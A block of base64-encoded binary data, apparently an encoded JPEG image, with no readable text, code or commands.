FndiGgmnK9Ec2Ee7GNBi+VqsmFQydXyed7ycmvgGBqxzx3lkKM550Tfj0o9GeA1Li0JpG86I3KCh0do4obZDw+JSnPFV4IXjUjCNUeVjFQG/[base64]/FGTjy0+onL06GrQEomPunRQMJes/pJpRPV1n6au69/pTyY3vqf8Al+nFPGQv8l4fDJGE8mEun8RkrpR1UDkHyy4vRyUNZA5bqJlnGgznu5MOn711Fs3z/MgN1Ha077CytVuyOMAmgujVTWjhiMbAY9lHYJ9FVVIQjxUNWyYhVZKjGOa93m5qNS3VN8poSu3sq7k8XkoiQE8n/E/E76L6vVS9yHsX9PVflw0UdZACOXq45AuZ8rvFiomMNWC+dHVwvIDeQJsRrNyWbF8jqZqeJu9HJ7qrLlOfGr7Q3Ix6qx0FjoJkThXRavqFXibj8PsWf39FZOUrCqwcDWdGga0j+plU3kH5SNEhzJfcm5p7yNE4nevdTKU4bkbsutGmEuNGXwog0N9gn81/NZJVqt9UVUR1YaKaTPwQ/TVY+79JENnDH/DRV4femlj1YJxYmjnIPTKviT7qj015o/dQ3KePqUH4pRI3TRKEv8SNxHVy6OOcpGBfrfFt/am1V04+1Wtj0lner51nH0fOrT6E3tVSB30AislXJdHG7q0dYbCgTZ/LgVYP/JoK0j3Z6KLSruy30B/1E/Nj91AKm3FkoHm0CRIySr4tHSR/6nwp/sCtwaygAdzHdTvRVRaaK8CxWKwehVFXY49lW+v5E5NWPMTyQiU0cfUnnXycbqqH2ANQ2HahWmdO6AYsrRhWKygsz4+RVG92vhTtLqy0Fmz6s9FVxk3Rl7ExBHmTmsKoepNLH1bcD4qtpx9ix0VX9glfgNqtVclUaRRarQrVarVbtvHiof8A1Pf/2gAIAQEBBj8AxIXBU4rFZrBYLBZrPl4rIrJZcmPJksuXJZLL4XP4XJZLJZLJZLHDky/8F5rErNYLvBd8FGhVGkqpNVhXqQFDisQhqFehCrUCGgHySndZXn5TydBXZrRZ1XFcVkVg1ZLEepZLELu1WLF3aLu1XdXdXdWSy8vPlos1ms1ms1ms/gclkslkslkslkslkslksB/4IzWazVKo9pEaupd89Co0rAlcVxK7pQJCxbVdwIVA6l3QsGrLyij50evlPJSmCxCmtX3JtBC0v1ClTTgsd0kr1n51/c5PSfnX9ykPRU/Ov7i/0n7pWO4P9S/n3+kL+ff6Qv553pC/n3jzhfz7/SF/Pv8AUv593qX8+71KGfetykZHO7THpONeoBf3ib1/Mv7xN6/mX93nPVX5l/eJvX8y/vE3r+Zf3eb1/Mv7tcek/Mv7zP6D8y/vM/oPzL+8zeg/Mv7zP5qj7iLnbzc6QKupUmnnC267sbp11Z7jF4sUjqVpwy+ByWSyWSxCyWSyWSyWSyWSyWSyWX/[base64]/heJWazx61n61gfWj2vWuySsCsyuKyKBpRAkH0Idn1LFoCyC7qwaFksuXH4Mp3nR6+U+Rd/sj8oRIxIBNFujbi4ey3s3iK2ga80aBxwUFhdXT37ZfnwzHI4uDXuwBBPT5V3ut24CG2jLsTSp4BXO63Vy8MlcfZ4mkhrIwcKDpX28n5xVpfWV3KyaOVg06zpcC4ChCtbh/fmiY93WWglbPj9Nys7HX4ftcrYtedNRpWiYJ/emKEuAIbIxrK9VXBWe5R+91s59o8P8M6A1wrUg9tQbb/V7WxurZzXx3THxnLMUDggP/dttjgMW4/6ys9yG6jcG3T3M8MMDRQDVqa6prgod22zbGzWNxjDI6ZkbiOejvor+0s//kQ/OrvYPeja4rVzS/wLgPZIXtk4EsJ7ivG7ftzZrEvd7PKZ42kjqKx2lg//[base64]/3TvlCd1Fb6P+cPkUc8Li2WFzXscOBaarbt0YayGMQ3P7aIBr/X5LPdLb5f4WxOrcC0kVmB7h/F5bf9tD/6rVYfsI/0Qtn/AB3KyvnN1MtZmylvOGuB+4td37VYO2WjfqXllRkTkFJFJ70XgkicWSNN1iHDMYhf/wBou/8A+V/[base64]/KfIvK/8Nw+RO6it8/ajkvvdi5eRBO3x7GPh4hJ8T1DyLq/rW/laYrKPiZHYB1Pwc1Lc3kpnvLl5mupnZukfi48tvh/vov8A1Gqw/YR/ohbPza3cm+tlNIy2jnDg3Uaq8fPvU7bl8znXDRJJQSHMfZlf3y4/eyf/AKS3PaPd/etbLlkriJPEkeXvaQPoBSuBqHSOIPPiq8y3ncXD6lk8grzgNDiruKT3U8Z0czo5JT4NXkfSxbxVptzPdMRyXTxE2RwhIbqIFTRvStstrS2ig7Gt3hMDa49FE/8AFPyL3eNP/g4/[base64]/bRfptVh/wBvH+iFs/47+TfHS/ZimuuVKmqvWXNjCbps723BMOqrwcTUtK/kYf3A/VUljsm2wSXETS5w8JowH5K3exsoxFaW1y9kUYwAaHEAAKKxsonTXdy4RwRNxLi5GylcBezwlknO6aRtHYjmRc8tEj6veCRWpW1QxASvbIHlrSCaNIJKsYeLLcOPnJT/AMU/Itgr/wDJx/[base64]/g8viDk7zo9fKfIu8M4j8qd1Fb2eeYclOfApztqm8Sxlp41hN2outo+i5D2raZhcUxDHDTXzqXa7Jv8ATdrlFJNH2rxzF3BvQmtiaXvJAazOrjgob3e9zube/uGCRtvA4MYwOFQHYGql2e7k8djQH285JJe11c8sRTkt/wBtF/6jVYfsI/0Qtn/Hfybx/UryO2ElOxIaahUnj0K6Mnu2JZDM4yShgIe4nFwx4rD3X/1B86ldsti3ZrpzTqle3SHADEVFVvV1ayCa3luHuhkbk4ajQq53y6fTfIh/EPnALzzCAcEbiX6rboMLS2rgB98fwipY/e2GIbhFISyd47TmHLJOvtoiYbuhAma2rwCO62uVVNurmeDbNa2K1h4hjeJPOU78U/Itg5zZx09HkZrP4t18h8uqfcsOL64jgeCMk58WRx1VOJx4JrHt8CBmQjwJ60y4Y8iRhDo3cRQq33BrGDc2NDJG/[base64]/uT8g5Lf9vD/AOo1WP7BnyBbP+O/5EaoPhtp3RuxDmMeWmgrwHSv5Of92/5ljZz4Z/Vv+ZUFpOKZERvH3EZJbeWKIGhfI1zRXrIX3FPJs1sJorYkPeXNAqK4Cp6FPaTtpc27/[base64]/l3X7I/KE7qK3v9qFc3O7N8WxszoNvTBzhXnBCm3H3esWWV9ZgyFkLQPEbhqrQcGrEUd9Icx5LTaLJpdcXbw0ACtG/SKtdqtGBrYWDxHDNzz3ifPyWo5ofuclt+3h/9Rqsf2DP0Qtn/AB3/ACJ/UVabzbQtmmhiB0OoAa+cKO7g91XSwzMDo5ABShx4O5lL7x320ubuTBWPb2951SAOKr/7Tf6B+spdh3XZztbpdLyXCjqGtKUcodo2qJ0lxKdLpBi2NtMXOPBbbslqxtzevcz2xtQHEupqeTQYd5H319zA32l8ZkurSMfaECpP4wV3vl9Z03e3jLi51Q5rmtriOtb/ACOzN5dH/VV3z65K9OJXu5/[base64]/2oW7Dh47v0inRvFWPBa8c4IoVPHHHo26/JlsiMsMXD1rHKtCpfezcI/4q+AZYxuzjjbUah+PywD/AJA+Tkt/28P/AKjVY/sGfIFs/wCO/wCRP6kz/t/WRQLYLj3VtIbzd/Y4DHbTmjHAtGrEEcTVDV7tbbUgYajQHzyK2i3jYNut9sc8C5mY8l7Wk4kDWQoQOFpE4AfjP+ZQ7ds0bLf3imY9t0XCr9bW11uOeiqub3effOeXcpHu8YPmadGGDQC3DSt795Nm32TeLJsAAsLl2qDXUAOZTI9pbtuV3p9quonSS6BRuLeAW/8ARdXR9IV3+PJ8pXu5/wBjH8nwp+GHwMNlGQ50XacRwNSF4X0vmWIqchRNeW1NaAINrpp3gvaJmgtio1gKAGAHk5J0spDWNFSUNosHObGCQWxd6uVSUySVrXbgRqc+UhzgTzLx2Uc/6XNTzJ9xDUXdtVzCOIyonNlwljP0swWlMdcRtgvLcCOShADtOGoKrboho+i5wKIY8PcMtKpFHQ5VKxdTqVXPOKwLlkUOycViCsW1POhVmKxasQu6sGrAcuazRWfJn5OHJisuXJZf4DmiE49aI6eXr8i6/ZH5U/qPyLe/2oW7ft3/AKR5DFaEM3e0PiWTzxPFhNR3lD/XLP2LboXgzvc5rtZFMG6XZKG1t2hkEDBHG0ZBrRTljHNA35OS3/bxeqRqsP2EZ9LQtn/Hf8idhXBRl4/3DMOk0WxbbtW5Q7duBs4GieR9KFoFe6QfooMb75Wsj2gBwaJCf0ire4v/AHttbi1icDPb6nguAOIoTRROY5r2i0iFWkGlC48Pxk5x73gvFfyV7xT7HbzXNtHfTRExPGDmPypVXm2bv9RfS0pE86nEue06ezr4NV9TH+FccMfole8HP7Tc/Irv8aT5Svdz/sY/k+CPKT8We6tKAq8c41HiGh6k2Z3ZOVSg2bHUcCmiDDHvIClSeKfrABLgQfMucIeSdvsARM/vHzUUkUBrdvrJdXT60jDukp1tZPfeXLKh8urN/MAmWlzC6OVw00f2c8swmDB8pFZhwxCdu1iysOL7iJvNz+Za4ZXMbIajSSF/MuJIyJOSL6lzRnmmFrCWv4gHNBz3U6EC4VJQq1d1DBd1d0LIcuazWaz8nJZKtFksllyZLL/CCEfOndfJXybr9kflT+o/It7r/wAUZLdv27j/AKx8tmf2DfkPJb/to8fy2qw/7eP9ELaPx3KC1iFZJ5Y2NFCSdTwDl1raPdfb4XT39w63YIGDHAt1Vbnzqa+9+ZWzbhcxjw4A41jZTBjRj2mrezGH+ytZ/Dh+o0ZUaRjhVe8Fj7zvIu5Zp47V8hDWjU8hpwGae8h9ztDz/DXNS4BteyzEnuhO4fVPw/JXvFDtAmjtrm+mmDB2mkudWuJ6VuMHvnLMdo2+Fr7VjqBoldUE41/0atz9ydotPbdlj1QtuQKkNOFS6oXvDHNE+OtzcujLgQXNLa8Vdn8OT5Svd3/sY/[base64]/w8+dO6/Luv2R+VEHI4K73HZNtk3Tb9xIe0wlodG/iHAlXEu9NEV/fSGQ24IcWNJrQkcfLt/eDYrY35DPDubVhAeKUDS2uebka+7d0PymfOra3uNol2+0Y9sk91M5mkBrg6mBzwUFsDUQxtZX8UALaPx3Lb97bbMu/YZNToJATUOpiOltMFY+8e1wC3jsGhrLaYB1SBiTTnJVv7w+8kQ3Cwic4/0gEmFrCKaWh3Nmrh2xe68ltczN0iQeExmrhq0nVRT7lM7ReXEhlc+PDSSa4dStdhvpWPs7WlZKfWSBoo3WehW+8bc1kksOoPhkrpe1zS2hpjghLe+6TZ7jDVISw1PE4lTWew7DHtr7gaXSvIIAOFQGnNX8e+bON4F8/WJQIy4V4HWp9q93tgdtxuKte+Ys0AOFC5vh/SUriaucHFx6Tivd3/ALGP5PhT8WLSaAo7hYxgXFvhc8xYSca8+KLXnrPAIaX6mnio7YRjxWnCQhSxOJFcinRuxkbc08xHIKcUZbudkLG94uKNnZ6rqUZloJHqQmezww/utyK56pwpgVH4D2x3EEviNc4YEAUoUJLlsTXGmsxNxKDIow1oyWAoijcxt7cZxPGgVta3DC3UAAUWXABiHBqbDbsDI6UA40Q5+KzWaw5c/IyWXJly5cuSy/w8p3WqI9Sy8i7uppGRW7WFr5ZHBrQTkKlYX1vj/wA6P9ZY3sH72P8AWX89b/vY/wBZU9ug/ex/Ov52D97H+ssb63H/AFY/1l/P2/76P9Zfz0H72P8AWX89bjrlj/WX89bn/qx/rL+ctqftI/nWF7bj/qx/OsL2A/8AVj/WW2xbJJBcPge4yjxY8AR0uVfCgBP/AD4v11XwYKdE0VP019lB++i/XVPBtwOieL9dfZQ/vov119jD++i/XXZghP8A1ov11hFb/v4v1lXwoK8Prov119jBjn9fF+usIoP38X66fpht6lpA+uiPDm1rYbC9AbdRWbGuAIINBmKE/Gxymrlmu8j21jJ60WxAuKlhY3QyQdsCuKLTXzqlDRPdKaBo7JTRi3VTNPs69nSHjrVK1XsG0sMty7AlorT0Ivv5/Z4RjK6pbgcUZ7eBzo2ntTv+keglGEOaXsz0kYIUNVpoicqHArFDkIUjSKggkpsIFPCFAAiymOSLq1dSlVnVYeTlyZLJZLJZLJZLL/FCienlNFly72HVoZYyaEjo4KKINxkc1oxObjTnVju0tyLy2uWtdPoLx4Pi/Z1x4lXN1FcC0gti5pc5zhqcBX7iurV41G1llhLqux8Nxbz9Ch949y3ePbrWdwZG2TXi4kAZVOZTd3sbqLd9ndWtzB4vYph2i7DNVDcKc5+dX+5QzNtm2YJihcXVmdwa01ToZI9E0TjHMwl3Zew0cMTzqTbmzttBDE6Z0ri6mlgJPHoT27Dv9vfXzWF/sTnO1uI4NoQp7eaExz20j4Z4i51WvjNCM1Zb3um8RWEN+XCFrnSYFoBoaNdzqLdLa5i3HZ7pwbFdwl+BpiHaqfIrTabGPXd3b9EYNSAGirjnwarlm3bvDfbvYxOmu7JhOAjaXODac1E3A1OBbU58y3Ld5/4Cz2+MSDxK6pAQTh6EDT1lZesr2a/vm7fCA4+M8kZCqh3aX3lY3b7g6YZfrMcvwelTWlvcC8hiFW3DSaO56Lat4EwubHdm6mSNPcrkHdK3XeTOLax2p2h7nfTeBi0VRPQRmVsrRws4v0fhj8Dmsws13l3lg/FEB/[base64]/cWU1utz2W1udrZjTxbBjpnhv42C93vdmnh3u4Wzby7Z9IGRgfQ9XaW+VxAvrvAjICVy2TxKVNw0NJGFNbDXzL3xa/U7YWsOkuFGaxrdVhI56KGJgrJM5sbGjMl7qYL3UsdmuorWHb3x3G8xl7WOc1ul5qCa86u5YQPYd3H9RgcwdmsxOsA0p31uMc7/Cgdt9w2WX71hifV3mTd/s/eEbtuEQHg2NuyRlXBo7xkYOOelbluszBHLuV1LdvY36LpXVovdZnvHvUW0gSTC2dKyR/iOcxodgwHuq09y/da4fuVrbyGWbc3ag1znAVDQ4NI7qhaPtzY3ns4r2i7wSDp6clf01PeYbv2htDhVrwQ70lX77cNMEd3K6BvDSHnSvewbhMBbW22NbBbx1EWGrEtxxQ4/wDmtIJJGeBTw7EFrq+cLYAWCglGGkcdA/[base64]/Z9aguY/Ft7uv2IaS19BwNFb2kULoLOKpLHY1J4psdMGigHIWuxB4J1xD9HFzRzKJ08rWteaaa9r0JksbqxvFWlEo1yTQcnuosqBYhZLJZLJZLJZf4xms1nyYIo05MeTPl3oMY6R/[base64]/[base64]/JFPWFi6F3XEFnDQf8AKCOMBIH/[base64]/6Q/VVaxCoqCYm/MoLu+eHyhgY0tAADRlgPKzWJCzWa7yNCjQqlceTNZriq0KyWRWIWLQh2fUsWhd1YNCGAWXJmjy4FZrNVT4pG6mOwIIUU9k1wjkeNenENrmcU07RdvvbzSDNHSmk5kLa4dBabWARTRnA6w4nH0qOznJ9nlIAceFU0ggg5EIeQVc2e3OcyW5boEze8wOFKjqRM0bry/[base64]/8A+nVH7Zp9VUGS+7/sEkpLGSlwI6BgSru93CISWlhCX9oGjnHqI7qO7bPCxns5BJZU9muPFPhvIWzR+HqDXZVHVRHZ7raYjo0a5u1QGTLABWO/bVFSKSRhkiFdJa4jnNVYX11tccwuGtAzFBpBPOrq526BltJCHAFgOenUMTQI2bBquGuLA3nLSrTctw21jr6CBkbYmmtDIAAc06/8VsjrppLbc07NcSczwR3mO8ZJb3F04yRigDdRHZ1auCtfYNrF44MY57mOFKjHtEvXg3uwEwRnAl7QG063BbZcut227HSuZcMFSa0wrjwPMhBYbeZbW7Y0STOBFQ7PMnDqUstnZGZ89S6taCvnp/[base64]/AEwX9QujS2taSTkY0aDTgva9mu2XMbaBzW4OaaVxacVX/EcSswswu8PSjiqNKzos+QE1Qrn5ZKIqjVUr5deZ2fmWxi3hbJIDU6hl2W9pW3gFrpoy0ua6hDTzhEW1s2W1kNJzSuk1wceKdtdvevgvmvle+aOmuKrqgitUywb77Xb7zGkTSyuGJ51YbW649qvonMEhdiXUIqXU44Ka2taMv9xbI/W/smkwGGOCvdi3t0UomEgY1jtQGv1rcLB7S19u90LCRiWitCny73Q32ljpmY0o3u1IcM+pWWybMxzLGGZrXv7ocKigA5ltv/uOngxNHgknGpYAeLVPZ+7sYknnaRQCgq4UqXVdijKTSZ7i7UMO041RF/uLtwuZIIpZddHaIgKsYKfehMfYyk3ttG4aSNIA7poCotvtIzI2e5fXxK01YE0UEtnYw2k00bHTOj1lziBn2nFWt3uEr/DjoBb6tLHO/[base64]/hUrmMT9xQbs8u9ioG3kbDm3n0o32y3IuLYmjmmge00rQhZ/4XmqVC7wXeHpXeHpVA70LBHtZrElZErJDVVCoxWICwWHlZopyPwBBFWlwqBnTitqs9oZ9awMjuDKCNFAA45qwdtDorl0wZ7bLU9iudNJNfOo7DbHMvLG4i/inVJ7ThiKA0QuLSWY3c8AZPgKY4ubmOKdvdsyVl6SSagUBcKEtBKduly65feOOo0DCCRkMSrHb/di4uLMxEiWXstOlraBuBdgvG3vcJ7uwc0h7DRxB525KTf4RN7JLA0SdgVMlDVx7Wan3Gxa4W8jGN7QoatFFbyvqYo3hzwMyAVt1pYazcQGrg8UpRtKVqVl0qh/0CD4pJ726uoI4riMkGgAoWipwTrvbrCYXEw7elrBSuYrqTA6OS2fbTOfHEQzVXnHa4qzsmW0wgDAJ7mYd004UNEy32i5fcX3ite19KBtMOBK2u0fZhu5WhYLi8cKdlo0mh41PaVjAb2V0sMLGObA1hNQADg5wUdbm9aC7N8UYA6yHLZp/aPF22LV7U9vCrQRx6FtFxFI5m32EMrPGcMyWmgzU8Imld4jy7WA2lK9a2r+mTmUweJ4oIyBpTIlM0jDTRYDzrukoEgoVafQhUepDs+pYgehZAeZZKgAXDkzWaOKzWfJgVmVms+XLlFUMFiFg1ZLLkyWSx5HSOyaE/d7g1kOEbTwblgi4nwq4B5POtFuDJGTqc/[base64]/WfIF36ecKurHnqEau9YWBPpCNBXzhYM9YWEXyL7AnnFVhbmo6V/[base64]/B1JWJA6V3qdCzWawK7wWDlmsDyZlZlYVoslShQqF3a+lDsoVau6u6slkslis1nis68mazWBWa5/[base64]/3Jr3HNsJdU9VViyWd4++NfUpza2Qhuo3sELm0qS4gY0NVDcP3S3inkYC+N+oU9CJgvbSUcKF/3USy2bO3/lf5uCc+42e48NgJc4BtMuhxVxtjrpu3m3a0udKaCprh6l2t7haDli4jzEKn9chJ5tZx8xCJO8QCmbjq+VW5ZdsvTO4ikTqnAVTNydexQeJwLjUdYQ/+4RYYd48F/PRH8oq5u/bGO8BhcGtJxonw2Ns64lYO1GzEgc6F655Ze6dXsf0y6ndKmbftdZGMNOl4oiwlnsWP11cgowXtkieO8E3dDOwseaaFDctlEpnIaGN4FxommGZkkukGRnMSjOWNexoJNOhc2desLNZrPy8qrEIVCrRZLJZLJZfFqHijE4VANWHmCqD6Vc3M/anI02kQxLnnJST3T9V1dPLn16yaJ7yfDZGMQVZ2ZZhat0OkP0saplo8kFn2ermVCAa5ol8Ya/i4BF0DyMcijQ4etdtrnOWnTpogKIqS8gFJhiRwKLTmDQjpWCc557TOB4pr7f6qRo7D2mhDuCj2nenNivdIbFcPwbJhgPxkRzYUQTupOGYrgPiea7y76wcj28UdJqsCQjicVxWAKGoIagsQu6slgMfLzos1ms1msCjQo4rE+QEHELAcpoj5eawK2/WaNnrFjnV9Gj5VNt24Fz72LFzehyntdu2jwdrt4XOdfuObz9l9M5pvuvbX7mXE/ajbE1vZjJz8zQprPdtyfud/M/xZ53jLjQdSgtr7ZRLaPqyG7OGqmSZaQ2ropZCAHCtGlCxvbnwpzkHGgI50RaXLJqAkgOrgt0lj1RCS5lcCw0xqruCeR0oYJQ0uNaVbwU8viyNlc51CHECuJHFMbPUvNvG1zgak0wRc0uJJOLyScT0qO4hLxFINTA2tKFVD5K/jEfdWL5Pz/wDNagZHtGYJJFAK86urbYn+HfQMkM8bqUcxjcU7dmtMe4iM4Dg9rcVfjeJCXG0gcyIjKrj2vOtf/[base64]/C4lYlZo9oI0cFi9EA1VAaLEkriarI4oVCFQhULJZLDy8SqArNZqlVmsCs1iVn5Y60OXNHHyD5GRXdK2+8GoGC4ieacweCVcXDYGG506/HDRrywC94BcECO0hilDSKd1rit2945XeNvV5PI9rH5xwucaaE4H6QIW47bK3VcW7XS2z6Yh4xCuNsla3W4HRUU7TWGqtfd23to5JrYeLuV6QaxiQDsjSpZ9vt9NwIyXzkuxoMcCVd3G9Wz7q2fI4xNjFXVqaI323QPtbBzXufG8dvDvIk7ZcSYkOdpwJGZzR3ERP/AKRoDhCB2g1RM2S0lt5GOq90mFaK024XDDYN01bTtBtclYW+0Ssjubhz3Tl+PZGWCk2/dXQyxlhc2ZgIIIxohY7XLGy08FjzqrXUaqeWanjPt53yEZFxYarnJfj1K9mihItX7NYgvAqHP1SVCcxnu7eR7vX+7kEwnHj28vMrSTQTEIYgX9Ooq0229n9lt5oozLOD3TzKHd7S5fcQQSs8QPdiQXCtFb7/[base64]/jPswAhgZWjtJwUQ3aRkMTPsCRiSMs0/wzqjBPhuGFW8Pjw+D8XJsYL3dFAr67kfrrIWNPQ00CB4ZFW1xuA/hJnhriMwedT3e1SiWWFuuMMGI6wEY3YPJzW17k/CFsmm4/EeNI+VAtNQ4BwPQR5BJRwXWgMtSwGabO1mEU4LiOaiHOi8DNY4J0zGawWlrgi8zgSjugmnoVzsl46k9o4ljTxbTPFSyMIpTNRSff41QoaSUaWjjgVb3TDUvbR45iPIxKzXe9aNHhGjkdLisHLM4rImq7pVSD50KtQ7C7QWSwCwHk5rNZrvLNZrArNZrPlx+IZ/DR6ngCIvY5xyHWjPA4OZFI17nMBNWh2NFI61a+OWLT4cr6ahSpA9Kkn2ittK46Z3U1Mlpx0kUbgtuvN/nbA97Xm6lwDagYV4Js0MzfZTckRE4YVGJTA1zS0NABHUt0lr/ALlzR1uFFHd2MrI7psTWte/EAFv+alv7qb2q8mP1spJoB0DgjG5+o5GmXrQ2Ivt/YTHoH34aPMiDIKk948MOhOtrCK1mjkcS6RxIcSadHQri9lI8e6eZZamoqeCj3bb3tJxa+PgQc8wnAWdrGxwIL3ueTiKYBuCur7atxFpe3dTJLGMDqbR1NWK/[base64]/Gy5a941QEmtAa1w5kRFFLauDuw6GlWnCh7SZYx3EtyxjiRLNp1UJ6FcsrTxHMb1gmi3OO5ijkDZ2gOka11AIxzhW26WEAMd80WskcYABnH2RAGFZG9n8hWe2Fsbpo46vJAJe+oMjscaa3rfdwltI5/ZL3cpi0tbVwile7SCQeaitYZdhbBFdyMhZN9W4apHBrcNLcKle71xb28cbL9t348LWgRl0MDiHaaUqfEx/FV0yx91YLi1jB8G7EkBcRTveDTWaH6CZfXbK7RYnXWTBs04oca/Qj+n+F2fv1YSX9uwQmyLbdjYtYNw+cMZ2Wg/RL8Styh3vZG7fZxtPhySOa/[base64]/nFOHQoQ5wAiZ2uiivd0IoHVjicebnUt3bA2UUzAA8Cge9oxT2SXJbQkYYcUTJO55dwJK7LXP9JWEDh1rtN0+Yrt/IsW1PUhVo9C7oWDQsAOTNZrEo1KzWaPa9aNHI4rNd5HErPywOlA086bVuXQh2BlzLuCvUjRoyTnaPUiDgB8b40T7m5jdJZzs0yBoqW040RFht8tw7Jrg314qlnaNtW8DI0Eoy7kReROOMMVRTzYLXNtE7ZBg2Rza0r50fG1W7q/[base64]/tLbrWW4fbXzIHzNmjc3UHRyNdEzS8ObX7WTLV2FuMu/[base64]/Cj4kAh5Aa0VKDpD5guyEVVxIYMmprmADSrotbRk7dTekk1KGKJoonydktdWtaVUc1hC7wLhuqaTNvifeg86dBJmzuA8ytr6Ilr4HgmnMVb3bSCJGAk89eQo4I4KqaaZFNGVFC1uesH1FC+jbSG8ZgaYaqk+tOecqoHnNFqAqF/[base64]/EMuXKqph5hy/Ou60/khdqJh/JA+RUjYGjoCMj2aiTUiuFeei1N1RmgB0OIwGVaJoLDRopnmK1x86OjXG08GuICxkk/[base64]/[base64]/[base64]/wrltcKHAGiZID2Xta4ecVVKo8nUiimA/RYSVpIDhk5pxBBwoo7/[base64]/wBZU/p7fS751/bx6T86/t7fS/8AWX9vb5i77pX8gPS77hVP6e30v/WX9ub6X/rKn9Ob6X/rL+3t9L/1l/b2/nO/WX8gPS77pX8gPS77hX8gPS751/IN/Od9wr+3t/Of+sv7e385/wCsv7e30v8A1l/b2/nP/WX9vb+c/wDWX9vb6X/rL+Sp+UV/JH85y/kv9d/6yxsh163/AKy/[base64]/WRsLE+w7UM2RktdIekjFEjvfSJxJ6yUScjwCbEAS5xowccUYo2/[base64]/9MflP+ADlBTfJJHDMLUMjmFc3W1tb7XQyNhJprbpph+EjBM10csTi17HChDhnULUBWh4JrwMHHEJr7iRzC2NzSGnTXsmikjcdWlzgHc+KbTHnqvZZXVY4gY9GCMJ7pNWnr8qd/[base64]/AEnKy6HHLqHJbSbRHHJd3NzFbt8U0aPEeGV48XI7fPd2LLcua5wa5/aLTXHsZKK2im2/w4WBjTqdiB+QrCx3f2WW0vCA50LnEippxa3ksruGSOExXlv9fKdLGAyipceZf1K+95GX+4F/[base64]/ELY+oYfcWGWdV7Ns9s6dwoHzUOhnS5ylpMZ99iBlLxl2RUgdCl2q4GncbOphJ7we04t9SLZftozR4Krw5CP8AAMFSpWJ+Jn4C0/Yy/ooclzFEwySvLtLGipwoFNDtc74IZCDLZTMqwE/SDTk4q1f7wSmbatvrJOGDQxsZ/wB2KcXFf07Z2mO0kgZJ4bjq7RB51Jtlw9zIZ72XW5poaNcwkeei2W2Y4RziN7ILIadEgDe88HNbhI2TxJ7q6muYnkN+pbJ9BnM1quTbe9Nwd428OrIZKaBOCzsUcO7pV07aPeKWaWC5JvIHSfayh3aJ7TtWpHrW8f8AY3P/AKTlZ/jf7I5Nuu5g50cN/bPLWipNJ48k5htrslpLSRFhgac6/lrz91/mtmitYpmPaWO1St0jvV5La2sYbW4ZO4tmiuqEEjEUBDsle+HFYbcLC6fbuLWsILmYFzKs1UW6iy32Papf6XYmWQMikExD5Bqq8YIuuvetm4RePDW2EEILh4jcOy2qtcKDwmYc2A5LD/tj8p+GHwvDlzWLkfrB05I6pcswnMhGs8P9Ai2ANY0/[base64]/Yzfo8sLJGiRgGrQRXEq194Nhspbp+4llrdQW7a6HMwa8gc9VbwSMA3O7aJL5/HVwb5qqMc1pH8hT7Zk77d0l3cfXRAOe3u90Hit13H3l95r/bJNpLxts97FFE98DRV2jVXVlkFce8m9b5d3lnPLK+wtpYo2+JZHGNx0/fArfrzbtrvdobZyW0bbl+tsErnykPMjq9huHY0/hK2MM1mzVuLR9RcPeXVkFc+TeP+xuf/AEnKypj2j8g5NqBcAP6ja6tVKU8ePnRLvCrXGumqyh9DVsTY3Rijm1DaVpq6OSGfcxJdbvqbFt+3273CaSSU6W0Y0+eq3V3vBtVxd253GZks9m58j4nlwFJAHdmlVPuN/ssu57NfWFnBtz2OJJcwuccAQfphN27aPdK6tN3kmYYvGMjaMY8FzzV+KgjkFJGRta8dIFDyWH/[base64]/wDAclkslksvKy8g4LLly5bX9jN+jyx+9bXD+ltYO1UVJplTzLoQpwUW67Q0SWxgbGRqAILcE7bZ6HdfGmljbTAa6ADHqQuPfiSOaBtQy2hoDp+9cQB6lc2DLrx/dggewwPNTC0VHht1VNFvsu420cu17gy28CJzWluqBz3E0/Kat1u7yxh+tvDLYuDRVrQdQI+983JfWLHaH3VvLC13MZGFoPrVvsl7M2eaE1L25cByW1kJvAbFcRTPfxpHI1+H5tE9/j3HacXfaHiV9vcfvHfOrHdbW6fptaBzJXF3d5uSLdZYWvvYQRFI4AlteavFb37VKJ490v5rxjCBRolIIbgPo04r+qbvevuHQO/gbZppHGzgKDmTJ7e5kstxtx/DzxOI6aHoVvDdSeLcxxtbNJzuAxPJY/8AbH5T8RzWJVao1cu8PSu+F312XetGjysHFHtnFVJcVhVdmMldwjpQ8StEDKK84/[base64]/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Oqe3wfvG/Ov5+D94351/PQfvG/Oh/HQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov52D94351Zut545g23IdocHUNTnT4bErvLB/mR7S7y7Lqo6Sceld4rFzl9IrulAkFYgoVaVUs9KBLB6F9mFgwLLldpNDQ0PSruxf4d5bxy0a140mlMsAUy3kPsO4HOF57BP4LjRXF08VZAwvI56BPbuNk63iDy3XES8550ICAg3ARk/RmHh09KJt545mHixwd8i0vFAckaZHI9K20T9l8hMTHffAgn7iKeK54q6r0JkZxDgQR0FX0LLV8tvuUlZnAYmPS01bganBRXcB1wTND2HjiK0PSq5Khy4ovYOkdC8N3fbgeTALa9vGcTRM4ecprRw4crgO8RRvSU3aLZwfp7dy8cHVPZVjuLMHwzNL6fekqMtODmj1hc/KVJG9tWuzTnUywqqBYn41l8ePkguGIycCQR5wu8/89/zrvv/AD3/ADrvv/Pf867z/wA9/wA67z/z3/OsXP8Az3/Ou8/89/zrvP8Az3/Ou8/89/zrN/57/nWb/wA9/wA6zf8Anv8AnWb/AM9/zrN/57/nWb/z3/OsdX57/nX0vz3/ADrN/wCe/wCdZv8Az3/Os3/nv+dZv/Pf86zf+e/51Sr/AM9/zrFrj+W/513Xfnv+dfZn89/zpzomUcczmfWsll5WJWLhgu8Ee2jRyIBNVRpKzJVaFfSVMSu6cUKjNdppWLEKgehd0IUbgsGhZBcFnyZrNZrtOACJMgoMT1K/mhNY3Skt9CbI1xa8Yte3Ag84V97ue8curxoNFlenCpAwa5SsBDgHmhaag486qRihJt24S27ga6Qag+lNj3OOO/jH0zVsnqwTbC6e7bb132QuqNY8/guVtuzsZdrlE8DxQtdXs94cKOqmyg11iqNeKkhYe1KQPWo28A0KR0cLP6oxp9mmdz0wBUnuv7xD2cOlLbe4fgxrq0bj96UWuFCMD18hYeIRnYfq69tNcDUHimxhtXnCiung6xbtEQPrVOSR7iGsjFXvcaNaOclN23Z3CeaQ6PHZi0k/[base64]/WMutOtXmjT9nVS3T8BG0jVzEhG8fQzXjy956jRV5+SaeGV0T4J2SO0GmptKaTztVtf31yf6vOaxNHEk1FAMk3WSXUxqs